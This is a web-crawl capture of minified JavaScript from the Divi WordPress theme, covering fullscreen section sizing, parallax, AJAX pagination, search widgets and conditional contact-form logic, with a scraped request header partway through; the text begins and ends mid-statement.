this_section_offset.top?this_section_offset.top<=(main_header_height+wpadminbar_height):!1,is_wp_relative_admin_bar=$et_window.width()<782,is_desktop_view=$et_window.width()>980,is_tablet_view=$et_window.width()<=980&&$et_window.width()>=479,is_phone_view=$et_window.width()<479,overall_header_height=window.et_is_vertical_nav&&is_desktop_view?wpadminbar_height+top_header_height:wpadminbar_height+top_header_height+main_header_height,is_first_module='undefined'!==typeof this_section_offset.top?this_section_offset.top<=overall_header_height:!1;if($main_header.attr('data-height-onload')){main_header_height=parseFloat($main_header.attr('data-height-onload'))}
if(has_wpadminbar){if(is_wp_relative_admin_bar){if(is_first_module){sectionHeight-=wpadminbar_height}}else{sectionHeight-=wpadminbar_height}}
if(has_top_header){if(is_desktop_view){if(et_hide_nav&&!window.et_is_vertical_nav){if(!is_first_module){sectionHeight-=top_header_height}}else if(!window.et_is_fixed_nav||window.et_is_vertical_nav){if(is_first_module){sectionHeight-=top_header_height}}else{sectionHeight-=top_header_height}}}
if(has_main_header){if(is_desktop_view){if(et_hide_nav&&!window.et_is_vertical_nav){if(!is_first_module){sectionHeight-=fixed_main_header_height}}else if(window.et_is_fixed_nav&&!window.et_is_vertical_nav){if(is_first_module){sectionHeight-=main_header_height}else{sectionHeight-=fixed_main_header_height}}else if(!window.et_is_fixed_nav&&!window.et_is_vertical_nav){if(is_first_module){sectionHeight-=main_header_height}}}else{if(is_first_module){sectionHeight-=main_header_height}}}
if($body.hasClass('et_transparent_nav')&&$body.hasClass('et_hide_nav')&&0===this_section_index){$this_section.css('padding-top','')}
var section_border_top_width=parseInt($this_section.css('borderTopWidth'));if(section_border_top_width){sectionHeight-=section_border_top_width}
var section_border_bottom_width=parseInt($this_section.css('borderBottomWidth'));if(section_border_bottom_width){sectionHeight-=section_border_bottom_width}
$this_section.css('min-height',sectionHeight+'px');$header.css('min-height',sectionHeight+'px');if($header.hasClass('center')&&$header_content.hasClass('bottom')&&$header_image.hasClass('bottom')){$header.addClass('bottom-bottom')}
if($header.hasClass('center')&&$header_content.hasClass('center')&&$header_image.hasClass('center')){$header.addClass('center-center')}
if($header.hasClass('center')&&$header_content.hasClass('center')&&$header_image.hasClass('bottom')){$header.addClass('center-bottom');var contentHeight=sectionHeight-$header_image.outerHeight(!0);if(contentHeight>0){$header_content.css('min-height',contentHeight+'px').css('height','10px')}}
if($header.hasClass('center')&&$header_content.hasClass('bottom')&&$header_image.hasClass('center')){$header.addClass('bottom-center')}
if(($header.hasClass('left')||$header.hasClass('right'))&&!$header_content.length&&$header_image.length){$header.css('justify-content','flex-end')}
if($header.hasClass('center')&&$header_content.hasClass('bottom')&&!$header_image.length){$header_content.find('.header-content').css('margin-bottom',80+'px')}
if($header_content.hasClass('bottom')&&$header_image.hasClass('center')){$header_image.find('.header-image').css('margin-bottom',80+'px');$header_image.css('align-self','flex-end')}
var headerContentHeight=0;if($header_content.length){headerContentHeight+=$header_content.outerHeight()}
if($header_image.length){headerContentHeight+=$header_image.outerHeight()}
if(headerContentHeight>sectionHeight){$this_section.css('min-height',headerContentHeight+'px');$header.css('min-height',headerContentHeight+'px')}
if($header_image.hasClass('bottom')){if(headerContentHeight<sectionHeight){$this_section.css('min-height',(headerContentHeight+80)+'px');$header.css('min-height',(headerContentHeight+80)+'px')}
$header.css('justify-content','flex-end')}},timeout)};window.et_calculate_fullscreen_section_size=function(){$('section.et_pb_fullscreen').each(function(){$.proxy(et_calc_fullscreen_section,$(this))()});clearTimeout(et_calc_fullscreen_section.timeout);et_calc_fullscreen_section.timeout=setTimeout(function(){$et_window.off('resize',et_calculate_fullscreen_section_size);$et_window.off('et-pb-header-height-calculated',et_calculate_fullscreen_section_size);$et_window.trigger('resize');$et_window.on('resize',et_calculate_fullscreen_section_size);$et_window.on('et-pb-header-height-calculated',et_calculate_fullscreen_section_size)})};if(!is_frontend_builder){$et_window.on('resize',et_calculate_fullscreen_section_size);$et_window.on('et-pb-header-height-calculated',et_calculate_fullscreen_section_size)}
window.debounced_et_apply_builder_css_parallax=et_pb_debounce(et_apply_builder_css_parallax,100);window.et_pb_parallax_init=function($this_parallax){var $this_parent=$this_parallax.parent();var topWindow=isBuilder?window.top:window;if($this_parallax.hasClass('et_pb_parallax_css')){if($('body').hasClass('et-fb')){$.proxy(et_apply_builder_css_parallax,$this_parent)();$(window).on('scroll.etCssParallaxBackground',$.proxy(et_apply_builder_css_parallax,$this_parent));$(window).on('resize.etCssParallaxBackground',$.proxy(window.debounced_et_apply_builder_css_parallax,$this_parent))}
return}
$.proxy(et_parallax_set_height,$this_parent)();$.proxy(et_apply_parallax,$this_parent)();$(window).on('scroll.etTrueParallaxBackground',$.proxy(et_apply_parallax,$this_parent));$(window).on('resize.etTrueParallaxBackground',$.proxy(et_pb_debounce(et_parallax_set_height,100),$this_parent));$(window).on('resize.etTrueParallaxBackground',$.proxy(et_pb_debounce(et_apply_parallax,100),$this_parent));$this_parent.find('.et-learn-more .heading-more').click(function(){setTimeout(function(){$.proxy(et_parallax_set_height,$this_parent)()},300)})};$(window).resize(function(){var window_width=$et_window.width(),et_container_css_width=$et_container.css('width'),et_container_width_in_pixel=(typeof et_container_css_width!=='undefined')?et_container_css_width.substr(-1,1)!=='%':'',et_container_actual_width=(et_container_width_in_pixel)?$et_container.width():(($et_container.width()/100)*window_width),containerWidthChanged=et_container_width!==et_container_actual_width;et_pb_resize_section_video_bg();et_pb_center_video();et_fix_slider_height();et_fix_nav_direction();et_fix_html_margin();$et_pb_fullwidth_portfolio.each(function(){set_container_height=$(this).hasClass('et_pb_fullwidth_portfolio_carousel')?!0:!1;set_fullwidth_portfolio_columns($(this),set_container_height)});if(containerWidthChanged||window.et_force_width_container_change){$('.container-width-change-notify').trigger('containerWidthChanged');setTimeout(function(){$et_pb_filterable_portfolio.each(function(){set_filterable_grid_items($(this))});$et_pb_gallery.each(function(){if($(this).hasClass('et_pb_gallery_grid')){set_gallery_grid_items($(this))}})},100);et_container_width=et_container_actual_width;etRecalculateOffset=!0;var $et_pb_circle_counter=$('.et_pb_circle_counter');if($et_pb_circle_counter.length){$et_pb_circle_counter.each(function(){var $this_counter=$(this).find('.et_pb_circle_counter_inner');if(!$this_counter.is(':visible')||typeof $this_counter.data('easyPieChart')==='undefined'){return}
var current_mode=et_pb_get_current_window_mode();et_animation_breakpoint=current_mode;var suffix=current_mode!=='desktop'?'-'+current_mode:'';var bar_color=$this_counter.data('bar-bg-color'+suffix);if(typeof bar_color!=='undefined'&&bar_color!==''){$this_counter.data('easyPieChart').options.barColor=bar_color}
var track_color=$this_counter.data('color'+suffix);if(typeof track_color!=='undefined'&&track_color!==''){$this_counter.data('easyPieChart').options.trackColor=track_color;$this_counter.trigger('containerWidthChanged')}
var track_color_alpha=$this_counter.data('alpha'+suffix);if(typeof track_color_alpha!=='undefined'&&track_color_alpha!==''){$this_counter.data('easyPieChart').options.trackAlpha=track_color_alpha;$this_counter.trigger('containerWidthChanged')}
$this_counter.data('easyPieChart').update($this_counter.data('number-value'))})}
if($et_pb_countdown_timer.length){$et_pb_countdown_timer.each(function(){var timer=$(this);et_countdown_timer_labels(timer)})}
window.et_force_width_container_change=!1}
window.et_fix_testimonial_inner_width();if($et_pb_counter_amount.length){$et_pb_counter_amount.each(function(){window.et_bar_counters_init($(this))})}
isBuilder&&et_pb_reinit_animation();if($et_pb_map.length||is_frontend_builder){et_pb_reinit_maps($et_pb_map)}
if(grid_containers.length||is_frontend_builder){$(grid_containers).each(function(){window.et_pb_set_responsive_grid($(this),'.et_pb_grid_item')})}});function fitvids_slider_fullscreen_init(){if($.fn.fitVids){$('.et_pb_slide_video').fitVids();$('.et_pb_module').fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})}
et_fix_slider_height();et_calculate_fullscreen_section_size()}
if(is_frontend_builder){$(window).one('et_fb_init_app_after',fitvids_slider_fullscreen_init)}else{fitvids_slider_fullscreen_init()}
window.et_pb_fullwidth_header_scroll=function(event){event.preventDefault();var window_width=$et_window.width(),$body=$('body'),is_wp_relative_admin_bar=window_width<782,is_transparent_main_header=$body.hasClass('et_transparent_nav'),is_hide_nav=$body.hasClass('et_hide_nav'),is_desktop_view=window_width>980,is_tablet_view=window_width<=980&&window_width>=479,is_phone_view=window_width<479,$this_section=$(this).parents('section'),this_section_offset=$this_section.offset(),$wpadminbar=$('#wpadminbar'),$main_header=$('#main-header'),wpadminbar_height=$wpadminbar.length&&!is_wp_relative_admin_bar?$wpadminbar.height():0,top_header_height=!window.et_is_fixed_nav||!is_desktop_view?0:$top_header.height(),data_height_onload=typeof $main_header.attr('data-height-onload')==='undefined'?0:$main_header.attr('data-height-onload'),initial_fixed_difference=$main_header.height()===et_pb_get_fixed_main_header_height()||!is_desktop_view||!window.et_is_fixed_nav||is_transparent_main_header||is_hide_nav?0:et_pb_get_fixed_main_header_height()-parseFloat(data_height_onload),section_bottom=(this_section_offset.top+$this_section.outerHeight(!0)+initial_fixed_difference)-(wpadminbar_height+top_header_height+et_pb_get_fixed_main_header_height()),animate_modified=!1;if(!isVB&&window.et_is_fixed_nav&&is_transparent_main_header){var clone=$main_header.clone().addClass('et-disabled-animations et-fixed-header').css('visibility','hidden').appendTo($body);section_bottom+=et_pb_get_fixed_main_header_height()-clone.height();clone.remove()}
if($this_section.length){var fullscreen_scroll_duration=800;$('html, body').animate({scrollTop:section_bottom},{duration:fullscreen_scroll_duration})}};function et_pb_window_load_scripts(){et_fix_fullscreen_section();et_calculate_fullscreen_section_size();$(document).on('click','.et_pb_fullwidth_header_scroll a',et_pb_fullwidth_header_scroll);setTimeout(function(){$('.et_pb_preload').removeClass('et_pb_preload')},500);if($.fn.hashchange){$(window).hashchange(function(){var hash=window.location.hash.substring(1);process_et_hashchange(hash)});$(window).hashchange()}
if($et_pb_parallax.length&&!et_is_mobile_device){$et_pb_parallax.each(function(){et_pb_parallax_init($(this))})}
window.et_reinit_waypoint_modules();if($('.et_audio_content').length){$(window).trigger('resize')}}
if(window.et_load_event_fired){et_pb_window_load_scripts()}else{$(window).load(function(){et_pb_window_load_scripts()})}
if($('.et_section_specialty').length){$('.et_section_specialty').each(function(){var this_row=$(this).find('.et_pb_row');this_row.find('>.et_pb_column:not(.et_pb_specialty_column)').addClass('et_pb_column_single')})}
if($('.et_pb_section_parallax').length&&$('.et_pb_map').length){$('body').addClass('parallax-map-support')}
$('.et_pb_widget_area '+et_pb_custom.widget_search_selector).each(function(){var $search_wrap=$(this),$search_input_submit=$search_wrap.find('input[type="submit"]'),search_input_submit_text=$search_input_submit.attr('value'),$search_button=$search_wrap.find('button'),search_button_text=$search_button.text(),has_submit_button=$search_input_submit.length||$search_button.length?!0:!1,min_column_width=150;if(!$search_wrap.find('input[type="text"]').length&&!$search_wrap.find('input[type="search"]').length){return}
if(!has_submit_button){$search_wrap.addClass('et-no-submit-button')}
if($search_wrap.width()<150){$search_wrap.addClass('et-narrow-wrapper')}
if($search_input_submit.length&&(typeof search_input_submit_text=='undefined'||search_input_submit_text==='')){$search_input_submit.remove();$search_wrap.addClass('et-no-submit-button')}
if($search_button.length&&(typeof search_button_text=='undefined'||search_button_text==='')){$search_button.remove();$search_wrap.addClass('et-no-submit-button')}});$('body').on('click','.et_pb_ajax_pagination_container .wp-pagenavi a,.et_pb_ajax_pagination_container .pagination a',function(){var this_link=$(this);var href=this_link.attr('href');var current_href=window.location.href;var module_classes=this_link.closest('.et_pb_module').attr('class').split(' ');var module_class_processed='';var $current_module;var animation_classes=et_get_animation_classes();window.et_pb_ajax_pagination_cache=window.et_pb_ajax_pagination_cache||[];$.each(module_classes,function(index,value){if($.inArray(value,animation_classes)!==-1||'et_had_animation'===value){return}
if(''!==value.trim()){module_class_processed+='.'+value}});$current_module=$(module_class_processed);et_remove_animation($current_module);if(typeof window.et_pb_ajax_pagination_cache[href+module_class_processed]!=='undefined'){$current_module.fadeTo('slow',0.2,function(){$current_module.find('.et_pb_ajax_pagination_container').replaceWith(window.et_pb_ajax_pagination_cache[href+module_class_processed]);et_pb_set_paginated_content($current_module,!0)})}else{if(typeof window.et_pb_ajax_pagination_cache[current_href+module_class_processed]==='undefined'){window.et_pb_ajax_pagination_cache[current_href+module_class_processed]=$current_module.find('.et_pb_ajax_pagination_container')}
$current_module.fadeTo('slow',0.2,function(){jQuery.get(href,function(page){var $page=jQuery(page);var $style=$page.filter('#et-builder-module-design-cached-inline-styles');var $content=$page.find(module_class_processed+' .et_pb_ajax_pagination_container').prepend($style);et_remove_animation($content.find('.et_animated'));$current_module.find('.et_pb_ajax_pagination_container').replaceWith($content);window.et_pb_ajax_pagination_cache[href+module_class_processed]=$content;et_pb_set_paginated_content($current_module,!1)})})}
return!1});function et_pb_set_paginated_content($current_module,is_cache){if(typeof $current_module.find('.et_pb_salvattore_content').attr('data-columns')!=='undefined'){if(!is_cache){salvattore.registerGrid($current_module.find('.et_pb_salvattore_content')[0])}
salvattore.recreateColumns($current_module.find('.et_pb_salvattore_content')[0]);$current_module.find('.et_pb_post').css({'opacity':'1'})}
if($current_module.find('.et_audio_container').length>0&&typeof wp!=='undefined'&&typeof wp.mediaelement!=='undefined'&&typeof wp.mediaelement.initialize==='function'){wp.mediaelement.initialize();$(window).trigger('resize')}
if($current_module.find('.et-waypoint, .et_pb_circle_counter, .et_pb_number_counter').length>0){$current_module.find('.et-waypoint, .et_pb_circle_counter, .et_pb_number_counter').each(function(){var $waypoint_module=$(this);if($waypoint_module.hasClass('et_pb_circle_counter')){window.et_pb_reinit_circle_counters($waypoint_module)}
if($waypoint_module.hasClass('et_pb_number_counter')){window.et_pb_reinit_number_counters($waypoint_module)}
if($waypoint_module.find('.et_pb_counter_amount').length>0){$waypoint_module.find('.et_pb_counter_amount').each(function(){window.et_bar_counters_init($(this))})}
$(this).css({'opacity':'1'});window.et_reinit_waypoint_modules()})}
if($current_module.find('.et_pb_slider').length>0){$current_module.find('.et_pb_slider').each(function(){et_pb_slider_init($(this))})}
$current_module.on('click','.et_pb_video_overlay',function(e){e.preventDefault();et_pb_play_overlayed_video($(this))});$current_module.fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"});$current_module.fadeTo('slow',1);if(typeof window.et_shortcodes_init==='function'){window.et_shortcodes_init($current_module)}
et_init_audio_modules();$('html, body').animate({scrollTop:($current_module.offset().top-($('#main-header').innerHeight()+$('#top-header').innerHeight()+50))});var grid_items=$current_module.find('.et_pb_grid_item');if(grid_items.length){et_pb_set_responsive_grid($(grid_items.parent().get(0)),'.et_pb_grid_item')}}
window.et_pb_search_init=function($search){var current_mode=et_pb_get_current_window_mode();et_animation_breakpoint=current_mode;var suffix=current_mode!=='desktop'?'-'+current_mode:'';var $input_field=$search.find('.et_pb_s');var $button=$search.find('.et_pb_searchsubmit');var input_padding=$search.hasClass('et_pb_text_align_right'+suffix)?'paddingLeft':'paddingRight';var reverse_input_padding=input_padding==='paddingLeft'?'paddingRight':'paddingLeft';var disabled_button=$search.hasClass('et_pb_hide_search_button');var buttonHeight=$button.outerHeight();var buttonWidth=$button.outerWidth();var inputHeight=$input_field.innerHeight();$button.css({'position':'relative'});if(buttonHeight>inputHeight){$input_field.innerHeight(buttonHeight)}
if(!disabled_button){$input_field.css(reverse_input_padding,'');$input_field.css(input_padding,buttonWidth+10)}
$button.css({'position':''})};window.et_pb_search_percentage_custom_margin_fix=function($search){var inputMargin=$search.find('.et_pb_s').css('margin').split(' ');var inputMarginObj={};switch(inputMargin.length){case 4:inputMarginObj={top:inputMargin[0],right:inputMargin[1],bottom:inputMargin[2],left:inputMargin[3],};break;case 2:inputMarginObj={top:inputMargin[0],right:inputMargin[1],bottom:inputMargin[0],left:inputMargin[1],};break;default:inputMarginObj={top:inputMargin[0],right:inputMargin[0],bottom:inputMargin[0],left:inputMargin[0],};break}
var inputRight=0-parseFloat(inputMarginObj.left)+'px';$search.find('.et_pb_searchsubmit').css({top:inputMarginObj.top,right:inputRight,bottom:inputMarginObj.bottom,})};if($('.et_pb_search').length){$('.et_pb_search').each(function(){var $search=$(this);if($search.is('.et_pb_search_percentage_custom_margin')){et_pb_search_percentage_custom_margin_fix($search)}
et_pb_search_init($search)})}
window.et_pb_comments_init=function($comments_module){var $comments_module_button=$comments_module.find('.comment-reply-link, .submit');if($comments_module_button.length){$comments_module_button.addClass('et_pb_button');if(typeof $comments_module.attr('data-icon')!=='undefined'&&$comments_module.attr('data-icon')!==''){$comments_module_button.attr('data-icon',$comments_module.attr('data-icon'));$comments_module_button.addClass('et_pb_custom_button_icon')}
if(typeof $comments_module.attr('data-icon-tablet')!=='undefined'&&$comments_module.attr('data-icon-tablet')!==''){$comments_module_button.attr('data-icon-tablet',$comments_module.attr('data-icon-tablet'));$comments_module_button.addClass('et_pb_custom_button_icon')}
if(typeof $comments_module.attr('data-icon-phone')!=='undefined'&&$comments_module.attr('data-icon-phone')!==''){$comments_module_button.attr('data-icon-phone',$comments_module.attr('data-icon-phone'));$comments_module_button.addClass('et_pb_custom_button_icon')}}};if($('.et_pb_comments_module').length){$('.et_pb_comments_module').each(function(){var $comments_module=$(this);et_pb_comments_init($comments_module)})}
window.et_fix_pricing_currency_position();$('.et_pb_contact_form_container, .et_pb_newsletter_custom_fields').each(function(){var $form=$(this);var subjects_selector='input, textarea, select';var condition_check=function(){et_conditional_check($form)};var debounced_condition_check=et_pb_debounce(condition_check,250);$form.on('change',subjects_selector,condition_check);$form.on('keydown',subjects_selector,debounced_condition_check);et_conditional_check($form)});function et_conditional_check($form){var $conditionals=$form.find('[data-conditional-logic]');$conditionals.each(function(){var $conditional=$(this);var rules=$conditional.data('conditional-logic');var relation=$conditional.data('conditional-relation');var matched_rules=[];for(var i=0;i<rules.length;i++){var ruleset=rules[i];var check_id=ruleset[0];var check_type=ruleset[1];var check_value=ruleset[2];var $wrapper=$form.find('.et_pb_contact_field[data-id="'+check_id+'"]');var field_id=$wrapper.data('id');var field_type=$wrapper.data('type');var field_value;if(!$wrapper.is(':visible')){continue}
switch(field_type){case 'input':case 'email':field_value=$wrapper.find('input').val();break;case 'text':field_value=$wrapper.find('textarea').val();break;case 'radio':field_value=$wrapper.find('input:checked').val()||'';break;case 'checkbox':var $checkbox=$wrapper.find(':checkbox:checked');field_value=!1;$checkbox.each(function(){if(check_value===$(this).val()){field_value=!0;return!1}});check_value=!0;break;case 'select':field_value=$wrapper.find('select').val();break}
if('is empty'===check_type||'is not empty'===check_type){check_type='is empty'===check_type?'is':'is not';check_value='';if('checkbox'===field_type&&!1===field_value){field_value=''}}
if('is'===check_type&&field_value!==check_value){continue}
if('is not'===check_type&&field_value===check_value){continue}
var containsRegExp=new RegExp(check_value,'i');if('contains'===check_type&&!field_value.match(containsRegExp)){continue}
if('does not contain'===check_type&&field_value.match(containsRegExp)){continue}
var maybeNumericValue=parseInt(field_value);var maybeNumbericCheckValue=parseInt(check_value);if(('is greater'===check_type||'is less'===check_type)&&(isNaN(maybeNumericValue)||isNaN(maybeNumbericCheckValue))){continue}
if('is greater'===check_type&&maybeNumericValue<=maybeNumbericCheckValue){continue}
if('is less'===check_type&&maybeNumericValue>=maybeNumbericCheckValue){continue}
matched_rules.push(!0)}
$conditional.hide();var $conditional_input=$conditional.find('input[type="text"]');var conditional_pattern=$conditional_input.attr('pattern');$conditional_input.attr('novalidate','novalidate');$conditional_input.attr('data-pattern',conditional_pattern);$conditional_input.removeAttr('pattern');if('all'===relation&&rules.length===matched_rules.length){$conditional.show();$conditional_input.removeAttr('novalidate');$conditional_input.attr('pattern',$conditional_input.data('pattern'))}
if('any'===relation&&0<matched_rules.length){$conditional.show();$conditional_input.removeAttr('novalidate');$conditional_input.attr('pattern',$conditional_input.data('pattern'))}})}
if('undefined'!==typeof et_animation_data&&et_animation_data.length>0){var maxFullwidthMenuIndex=0;for(var i=0;i<et_animation_data.length;i++){var animation_entry=et_animation_data[i];if(!animation_entry.class){continue}
if($('.'+animation_entry.class).hasClass('et_pb_fullwidth_menu')){maxFullwidthMenuIndex++}}
var $fullWidthMenus=$('.et_pb_fullwidth_menu');$fullWidthMenus.each(function(){var $fullWidthMenu=$(this);$fullWidthMenu.on('webkitAnimationEnd oanimationend msAnimationEnd animationend',function(){$fullWidthMenu.css('z-index',maxFullwidthMenuIndex-$fullWidthMenu.index('.et_pb_fullwidth_menu'))})})}
$(document).trigger('et_pb_after_init_modules')})};window.et_pb_debounce=function(func,wait,immediate){var timeout,args,context,timestamp,result;var now=Date.now||new Date().getTime();var later=function(){var last=now-timestamp;if(last<wait&&last>=0){timeout=setTimeout(later,wait-last)}else{timeout=null;if(!immediate){result=func.apply(context,args);if(!timeout)context=args=null}}};return function(){context=this;args=arguments;timestamp=now;var callNow=immediate&&!timeout;if(!timeout)timeout=setTimeout(later,wait);if(callNow){result=func.apply(context,args);context=args=null}
return result}};if(et_pb_custom.is_ab_testing_active&&'yes'===et_pb_custom.is_cache_plugin_active){$(window).load(function(){window.et_load_event_fired=!0});$.ajax({type:"POST",url:et_pb_custom.ajaxurl,dataType:"json",data:{action:'et_pb_ab_get_subject_id',et_frontend_nonce:et_pb_custom.et_frontend_nonce,et_pb_ab_test_id:et_pb_custom.page_id},success:function(subject_data){if(subject_data){$('.et_pb_subject_placeholder_id_'+subject_data.id).after(subject_data.content);$('.et_pb_subject_placeholder').remove();window.et_pb_init_modules();$('body').trigger('et_pb_ab_subject_ready')}}})}else{window.et_pb_init_modules()}
$(document).ready(function(){$('.et_pb_top_inside_divider.et-no-transition, .et_pb_bottom_inside_divider.et-no-transition').removeClass('et-no-transition');(et_pb_box_shadow_elements||[]).map(et_pb_box_shadow_apply_overlay)});$(window).load(function(){var $body=$('body');if($body.hasClass('safari')){var original_display_value=$body.css('display');var different_display_value='initial'===original_display_value?'block':'initial';$body.css({'display':different_display_value});setTimeout(function(){$body.css({'display':original_display_value})},0);if($body.hasClass('woocommerce-page')&&$body.hasClass('single-product')){var $wc=$('.woocommerce div.product div.images.woocommerce-product-gallery');if($wc.length===0){return}
var opacity=parseInt($wc[0].style.opacity);if(!opacity){return}
$wc.css({opacity:opacity-.09});setTimeout(function(){$wc.css({opacity:opacity})},0)}}});$(document).ready(function(){if(MutationObserver===undefined){return}
var getSectionParents=function($sections){var filterMethod=$.uniqueSort!==undefined?$.uniqueSort:$.unique;var $sectionParents=$([]);$sections.each(function(){$sectionParents=$sectionParents.add($(this).parents())});return filterMethod($sectionParents.get())};var getInvisibleNodes=function($sections){return $sections.filter(function(){return!$(this).is(':visible')}).length};var $sections=$('.et_pb_section');var sectionParents=getSectionParents($sections);var invisibleSections=getInvisibleNodes($sections);var maybeRefreshSections=function(){var newInvisibleSections=getInvisibleNodes($sections);if(newInvisibleSections<invisibleSections){$(window).trigger('resize')}
invisibleSections=newInvisibleSections};var observer=new MutationObserver(window.et_pb_debounce(maybeRefreshSections,200));for(var i=0;i<sectionParents.length;i++){observer.observe(sectionParents[i],{childList:!0,attributes:!0,attributeFilter:['class','style'],attributeOldValue:!1,characterData:!1,characterDataOldValue:!1,subtree:!1})}});function et_fix_html_margin(){if($('body').is('.et-fb')){var $adminBar=$('#wpadminbar');if($adminBar.length>0){setTimeout(function(){$('#et_fix_html_margin').remove();$('<style />',{'id':'et_fix_html_margin','text':'html.js.et-fb-top-html { margin-top: 0px !important; }'}).appendTo('head')},0)}}}
et_fix_html_margin()})(jQuery)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://budingstar.com/wp-content/cache/min/1/wp-content/themes/Divi/js/custom-81aa4ba93c7c826188d4f608e875be13.js
body_size: 9368
content:
var isBuilder='object'===typeof window.ET_Builder;
/*! ET custom.js */
(function($){window.et_calculating_scroll_position=!1;window.et_side_nav_links_initialized=!1;var $et_pb_post_fullwidth=$('.single.et_pb_pagebuilder_layout.et_full_width_page'),et_is_mobile_device=navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/),et_is_ipad=navigator.userAgent.match(/iPad/),$et_container=$('.container'),et_container_width=$et_container.width(),et_is_fixed_nav=$('body').hasClass('et_fixed_nav')||$('body').hasClass('et_vertical_fixed'),et_is_vertical_fixed_nav=$('body').hasClass('et_vertical_fixed'),et_is_rtl=$('body').hasClass('rtl'),et_hide_nav=$('body').hasClass('et_hide_nav'),et_header_style_left=$('body').hasClass('et_header_style_left'),$top_header=$('#top-header'),$main_header=$('#main-header'),$main_container_wrapper=$('#page-container'),$et_main_content_first_row=$('#main-content .container:first-child'),$et_main_content_first_row_meta_wrapper=$et_main_content_first_row.find('.et_post_meta_wrapper:first'),$et_main_content_first_row_meta_wrapper_title=$et_main_content_first_row_meta_wrapper.find('h1.entry-title'),$et_main_content_first_row_content=$et_main_content_first_row.find('.entry-content:first'),$et_single_post=$('body.single'),$et_window=$(window),etRecalculateOffset=!1,et_header_height,et_header_modifier,et_header_offset,et_primary_header_top,$et_header_style_split=$('.et_header_style_split'),$et_top_navigation=$('#et-top-navigation'),$logo=$('#logo'),$et_pb_first_row=$('body.et_pb_pagebuilder_layout .et_pb_section:visible:first'),et_is_touch_device='ontouchstart' in window||navigator.maxTouchPoints,$et_top_cart=$('#et-secondary-menu a.et-cart-info');function et_debounce(func,wait,immediate){var timeout,args,context,timestamp,result;var now=Date.now||new Date().getTime();var later=function(){var last=now-timestamp;if(last<wait&&last>=0){timeout=setTimeout(later,wait-last)}else{timeout=null;if(!immediate){result=func.apply(context,args);if(!timeout)context=args=null}}};return function(){context=this;args=arguments;timestamp=now;var callNow=immediate&&!timeout;if(!timeout)timeout=setTimeout(later,wait);if(callNow){result=func.apply(context,args);context=args=null}
return result}};function et_preload_image(src,callback){var img=new Image();img.onLoad=callback;img.onload=callback;img.src=src}
if($(".woocommerce .woocommerce-product-gallery").length>0){var gal=$(".woocommerce-product-gallery")[0];var newstr=gal.outerHTML.replace('data-columns','data-cols');gal.outerHTML=newstr}
if($et_top_cart.length>0&&$('.shop_table.cart').length>0){$(document.body).on('updated_wc_div',function(){var new_total=0;var new_text;$('.shop_table.cart').find('.product-quantity input').each(function(){new_total=new_total+parseInt($(this).val())});if(new_total===1){new_text=DIVI.item_count}else{new_text=DIVI.items_count}
new_text=new_text.replace('%d',new_total);$et_top_cart.find('span').text(new_text)})}
$(document).ready(function(){var $et_top_menu=$('ul.nav, ul.menu'),$et_search_icon=$('#et_search_icon'),et_parent_menu_longpress_limit=300,et_parent_menu_longpress_start,et_parent_menu_click=!0,is_customize_preview=$('body').hasClass('et_is_customize_preview');window.et_pb_init_nav_menu($et_top_menu);function et_header_menu_split(){var $logo_container=$('#main-header > .container > .logo_container'),$logo_container_splitted=$('.centered-inline-logo-wrap > .logo_container'),et_top_navigation_li_size=$et_top_navigation.children('nav').children('ul').children('li').size(),et_top_navigation_li_break_index=Math.round(et_top_navigation_li_size/2)-1,window_width=window.innerWidth||$et_window.width();if(window_width>980&&$logo_container.length&&$('body').hasClass('et_header_style_split')){$('<li class="centered-inline-logo-wrap"></li>').insertAfter($et_top_navigation.find('nav > ul >li:nth('+et_top_navigation_li_break_index+')'));$logo_container.appendTo($et_top_navigation.find('.centered-inline-logo-wrap'))}
if(window_width<=980&&$logo_container_splitted.length){$logo_container_splitted.prependTo('#main-header > .container');$('#main-header .centered-inline-logo-wrap').remove()}}
function et_set_right_vertical_menu(){var $body=$('body');if($body.hasClass('et_boxed_layout')&&$body.hasClass('et_vertical_fixed')&&$body.hasClass('et_vertical_right')){var header_offset=parseFloat($('#page-container').css('margin-right'));header_offset+=(parseFloat($('#et-main-area').css('margin-right'))-225);header_offset=0>header_offset?0:header_offset;$('#main-header').addClass('et_vertical_menu_set').css({'left':'','right':header_offset})}}
if(($et_header_style_split.length&&!window.et_is_vertical_nav)||is_customize_preview){et_header_menu_split();$(window).resize(function(){et_header_menu_split()})}
if(window.et_is_vertical_nav){if($('#main-header').height()<$('#et-top-navigation').height()){$('#main-header').height($('#et-top-navigation').height()+$('#logo').height()+100)}
et_set_right_vertical_menu()}
window.et_calculate_header_values=function(){var $top_header=$('#top-header'),secondary_nav_height=$top_header.length&&$top_header.is(':visible')?parseInt($top_header.innerHeight()):0,admin_bar_height=$('#wpadminbar').length?parseInt($('#wpadminbar').innerHeight()):0,$slide_menu_container=$('.et_header_style_slide .et_slide_in_menu_container');et_header_height=parseInt($('#main-header').innerHeight())+secondary_nav_height;et_header_modifier=et_header_height<=90?et_header_height-29:et_header_height-56;et_header_offset=et_header_modifier+admin_bar_height;et_primary_header_top=secondary_nav_height+admin_bar_height;if($slide_menu_container.length&&!$('body').hasClass('et_pb_slide_menu_active')){$slide_menu_container.css({right:'-'+parseInt($slide_menu_container.innerWidth())+'px','display':'none'});if($('body').hasClass('et_boxed_layout')){var page_container_margin=$main_container_wrapper.css('margin-left');$main_header.css({left:page_container_margin})}}};var $comment_form=$('#commentform');et_pb_form_placeholders_init($comment_form);$comment_form.submit(function(){et_pb_remove_placeholder_text($comment_form)});et_duplicate_menu($('#et-top-navigation ul.nav'),$('#et-top-navigation .mobile_nav'),'mobile_menu','et_mobile_menu');et_duplicate_menu('',$('.et_pb_fullscreen_nav_container'),'mobile_menu_slide','et_mobile_menu','no_click_event');if($('ul.et_disable_top_tier').length){$disbaled_top_tier_links=$("ul.et_disable_top_tier > li > 